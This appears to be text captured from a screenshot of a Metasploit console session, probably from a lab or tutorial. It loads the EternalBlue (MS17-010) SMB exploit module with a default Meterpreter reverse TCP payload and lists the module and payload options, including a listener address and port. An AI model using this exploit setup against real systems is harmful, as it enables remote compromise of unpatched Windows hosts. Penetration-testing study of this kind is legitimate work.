 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port